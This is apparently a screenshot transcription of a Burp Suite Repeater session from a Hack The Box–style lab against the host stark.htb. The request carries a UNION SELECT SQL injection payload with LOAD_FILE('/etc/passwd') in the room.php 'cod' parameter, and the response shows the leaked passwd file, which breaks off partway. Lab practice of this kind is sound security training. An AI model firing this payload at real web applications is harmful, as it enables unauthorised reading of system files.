 1 ×
+
Send
Cancel
< ▾
> ▾
Target: http://stark.ht
Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
100000000%20union%20select%201,2,3,4,LOAD_FILE('/etc/passwd'),6,7%
20-- HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers